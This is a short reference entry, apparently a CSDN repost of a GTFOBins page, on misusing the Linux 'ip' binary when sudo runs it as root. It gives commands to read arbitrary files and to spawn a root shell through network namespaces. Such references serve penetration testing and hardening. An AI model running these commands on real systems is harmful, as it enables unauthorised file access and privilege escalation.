 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a)
LFILE=file_to_read
sudo ip -force -batch "$LFILE"
(b) This only works for Linux with CONFIG_NET_NS=y.
sudo ip netns add foo
sudo ip netns exec foo /bin/sh
sudo ip netns delete foo
(c) This only works for Linux with CONFIG_NET_NS=y. This version also grants network access.
sudo ip netns add foo
sudo ip netns exec foo /bin/ln -s /proc/1/ns/net /var/run/netns/bar
sudo ip netns exec bar /bin/sh
sudo ip netns delete foo
sudo ip netns delete bar
CSDN @pencek